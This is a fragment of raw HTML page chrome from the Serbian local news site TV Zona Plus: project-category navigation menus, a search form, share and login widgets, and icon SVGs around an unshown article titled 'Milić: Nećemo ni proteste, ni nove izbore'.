		<li id="menu-item-183898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183898"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zenska-istorija-nisa/"><span>ŽENSKA ISTORIJA NIŠA</span></a></li>
		<li id="menu-item-183897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183897"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze/"><span>POŽURI DRUŽE</span></a></li>
		<li id="menu-item-183899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183899"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/invalidnost-nevidljiv-os-ti/"><span>(INVALIDNOST) NEVIDLJIV-OS-TI</span></a></li>
		<li id="menu-item-183900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183900"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/%d0%ba%d0%b0%d0%b4%d0%b5-%d1%81%d1%82%d0%b5-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%87%d0%b8%d1%9a%d0%b0-gde-ste-makedonci/"><span>КАДЕ СТЕ МАКЕДОНЧИЊА (GDE STE MAKEDONCI)</span></a></li>
		<li id="menu-item-169227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169227"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/medijana-cisto-da-se-zna/"><span>MEDIJANA &#8211; ČISTO DA SE ZNA</span></a></li>
		<li id="menu-item-169228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169228"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/sa-aleksinackih-oranica/"><span>SA ALEKSINAČKIH ORANICA</span></a></li>
		<li id="menu-item-169229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169229"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zajecar-naslede-za-buduce-generacije/"><span>ZAJEČAR &#8211; NASLEĐE ZA BUDUĆE GENERACIJE</span></a></li>
		<li id="menu-item-169230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169230"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/brendovi-pirotskog-nasleda/"><span>BRENDOVI PIROTSKOG NASLEĐA</span></a></li>
		<li id="menu-item-169231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169231"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/od-kopajkosare-do-milankovicevog-mosta/"><span>OD KOPAJKOŠARE DO MILANKOVIĆEVOG MOSTA</span></a></li>
		<li id="menu-item-183889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183889"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pantejel-zelena-oaza/"><span>PANTEJEL &#8211; ZELENA OAZA</span></a></li>
		<li id="menu-item-183890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183890"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/turizam-razvojna-sansa/"><span>TURIZAM &#8211; RAZVOJNA ŠANSA</span></a></li>
		<li id="menu-item-183891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183891"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/dodi-na-fudbal/"><span>DOĐI NA FUDBAL</span></a></li>
		<li id="menu-item-169232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169232"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/doljevacki-hidro-alarm/"><span>DOLJEVAČKI HIDRO ALARM</span></a></li>
		<li id="menu-item-183892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183892"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/i-mi-smo-sportisti/"><span>I MI SMO SPORTISTI</span></a></li>
		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">Milić: Nećemo ni proteste, ni nove izbore</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fmilic-necemo-ni-proteste-ni-nove-izbore%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Mili%C4%87%3A+Ne%C4%87emo+ni+proteste%2C+ni+nove+izbore&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fmilic-necemo-ni-proteste-ni-nove-izbore%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fmilic-necemo-ni-proteste-ni-nove-izbore%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/milic-necemo-ni-proteste-ni-nove-izbore/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/milic-necemo-ni-proteste-ni-nove-izbore/" data-ptitle="Milić: Nećemo ni proteste, ni nove izbore" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
									</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fmilic-necemo-ni-proteste-ni-nove-izbore%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
